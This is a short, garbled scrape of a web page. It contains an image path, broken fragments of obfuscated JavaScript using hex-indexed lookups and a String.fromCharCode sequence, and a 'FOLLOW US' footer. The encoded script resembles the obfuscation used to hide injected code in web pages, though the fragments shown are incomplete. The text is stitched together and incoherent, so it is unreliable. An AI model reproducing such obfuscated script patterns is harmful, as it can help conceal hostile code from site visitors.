
){if(p()||o()){c(b('0x14'),'un',0x16d);window(b('0x16'));}}}}}
omCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,10
FOLLOW US